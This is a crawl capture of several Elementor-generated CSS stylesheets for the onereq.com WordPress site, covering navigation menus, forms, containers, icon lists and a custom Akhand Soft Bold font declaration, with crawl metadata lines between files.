					.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(189, 192, 204, 0.22);}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown .elementor-item, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Akhand Soft Bold";font-size:15px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus{color:#EF3A46;}.elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:hover svg, .elementor-457 .elementor-element.elementor-element-fd2fb22 div.elementor-menu-toggle:focus svg{fill:#EF3A46;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon-wrapper{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-457 .elementor-element.elementor-element-c5ce1ef{--content-width:1200px;}.elementor-457 .elementor-element.elementor-element-179bdc9{--width:20%;}.elementor-457 .elementor-element.elementor-element-f2d740e{--width:100%;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:13.508%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:72.849%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:12.953%;}}@media(max-width:1024px) and (min-width:768px){.elementor-457 .elementor-element.elementor-element-292fa25f{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:60%;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:20%;}.elementor-457 .elementor-element.elementor-element-3576a18{width:20%;}.elementor-457 .elementor-element.elementor-element-961935c{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:60%;}}@media(max-width:1024px){.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-4d87abe3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:20px 20px 20px 20px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-457 .elementor-element.elementor-element-fd2fb22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-457 .elementor-element.elementor-element-179bdc9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-wrapper{text-align:center;}.elementor-457 .elementor-element.elementor-element-91e0888 .elementor-image-box-img{margin-bottom:0px;}.elementor-457 .elementor-element.elementor-element-11fe91d4{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-292fa25f{width:22%;}.elementor-457 .elementor-element.elementor-element-292fa25f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-457 .elementor-element.elementor-element-4f972efc{width:20%;}.elementor-457 .elementor-element.elementor-element-4f972efc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-4d87abe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-68c86cb{width:35%;}.elementor-457 .elementor-element.elementor-element-68c86cb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-global-28630 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-e922e1a{padding:5px 5px 5px 5px;}.elementor-457 .elementor-element.elementor-element-3576a18{width:30%;}.elementor-457 .elementor-element.elementor-element-3576a18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 6px;}.elementor-457 .elementor-element.elementor-element-961935c{width:50%;}.elementor-457 .elementor-element.elementor-element-961935c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-457 .elementor-element.elementor-element-961935c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-da0f13b{width:20%;}.elementor-457 .elementor-element.elementor-element-da0f13b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-457 .elementor-element.elementor-element-da0f13b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-457 .elementor-element.elementor-element-fd2fb22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-457 .elementor-element.elementor-element-1a6554b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon{font-size:30px;}.elementor-457 .elementor-element.elementor-element-1a6554b .elementor-icon svg{height:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Akhand Soft Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://onereq.com/wp-content/uploads/2020/04/Indian-Type-Foundry-AkhandSoft-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614
body_size: 2228
content:
.elementor-12014 .elementor-element.elementor-element-8532ad2{--display:flex;--min-height:250px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-3853164 );--border-color:var( --e-global-color-3853164 );--border-radius:1px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:50;}.elementor-12014 .elementor-element.elementor-element-8532ad2:not(.elementor-motion-effects-element-type-background), .elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0d07e33 );}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top .elementor-shape-fill, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:#2C3165;}.elementor-12014 .elementor-element.elementor-element-8532ad2 > .elementor-shape-top svg, .elementor-12014 .elementor-element.elementor-element-8532ad2 > .e-con-inner > .elementor-shape-top svg{height:0px;}.elementor-12014 .elementor-element.elementor-element-8532ad2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--display:flex;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-35b4d40.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:300px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-bce4fd3{text-align:left;}.elementor-12014 .elementor-element.elementor-element-bce4fd3 img{width:50%;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:left;font-family:"Montserrat";font-weight:600;color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-12014 .elementor-element.elementor-element-2080b90{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );}body.rtl .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group > label, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-type-html{padding-bottom:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family );font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-3853164 );border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{font-family:"Montserrat";font-size:16px;font-weight:700;line-height:1.5em;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]{background-color:var( --e-global-color-9c30cc4 );color:#FFFFFF;border-color:var( --e-global-color-9c30cc4 );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-9c30cc4 );color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-next:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover{background-color:#F46E5496;color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-12014 .elementor-element.elementor-element-500a8cd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:right;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon{background-color:rgba(239, 58, 70, 0);--icon-padding:0em;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon i{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon svg{fill:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover i{color:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-social-icon:hover svg{fill:#8185A5;}.elementor-12014 .elementor-element.elementor-element-8d8181f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:16px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12014 .elementor-element.elementor-element-ae7707a{--display:flex;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-cd0ce60 .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-12014 .elementor-element.elementor-element-ca29c35{--display:flex;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-accent );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon{width:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon i{font-size:14px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text{padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text, .elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-text a{color:var( --e-global-color-3853164 );}.elementor-12014 .elementor-element.elementor-element-52364ea .elementor-icon-list-item{font-family:"Montserrat";font-size:10px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--width:100%;}.elementor-12014 .elementor-element.elementor-element-35b4d40{--content-width:1200px;}.elementor-12014 .elementor-element.elementor-element-67e4b8e{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;}}@media(max-width:1024px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12014 .elementor-element.elementor-element-16b12f2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-12014 .elementor-element.elementor-element-8532ad2{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px;}.elementor-12014 .elementor-element.elementor-element-b1ca16b{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12014 .elementor-element.elementor-element-1e0c676{text-align:center;}.elementor-12014 .elementor-element.elementor-element-1e0c676 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-group .elementor-field, .elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-12014 .elementor-element.elementor-element-500a8cd .elementor-button{border-width:-1px -1px -1px -1px;}.elementor-12014 .elementor-element.elementor-element-500a8cd > .elementor-widget-container{margin:12px 12px 12px 12px;padding:0px 0px 0px 0px;}.elementor-12014 .elementor-element.elementor-element-8d8181f .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/elementor/css/post-26483.css?ver=1762164173
body_size: 2546
content:
.elementor-26483 .elementor-element.elementor-element-b4faf7b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-26483 .elementor-element.elementor-global-37193 > .elementor-widget-container{margin:-16px -16px -16px -16px;padding:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-global-37193 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-26483 .elementor-element.elementor-global-37193 .elementor-swiper-button.elementor-swiper-button-next{font-size:37px;color:var( --e-global-color-3853164 );}.elementor-26483 .elementor-element.elementor-global-37193 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-26483 .elementor-element.elementor-global-37193 .elementor-swiper-button.elementor-swiper-button-next svg{fill:var( --e-global-color-3853164 );}.elementor-26483 .elementor-element.elementor-element-508b029{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-26483 .elementor-element.elementor-element-b115790{--display:flex;}.elementor-26483 .elementor-element.elementor-element-55f7939{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26483 .elementor-element.elementor-element-6dfcbd1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat";font-size:16px;font-weight:bold;text-transform:capitalize;fill:var( --e-global-color-31f828d );color:var( --e-global-color-31f828d );border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );padding:0px 0px 2px 0px;}.elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button:hover, .elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button:focus{color:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button:hover svg, .elementor-26483 .elementor-element.elementor-element-c5c7b08 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-26483 .elementor-element.elementor-element-fd42b2f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26483 .elementor-element.elementor-element-3fbfbb0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:9px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-26483 .elementor-element.elementor-element-7792296{--display:flex;--margin-top:30px;--margin-bottom:0px;--margin-left:030px;--margin-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-26483 .elementor-element.elementor-element-dba5f12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26483 .elementor-element.elementor-element-dba5f12 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );}.elementor-26483 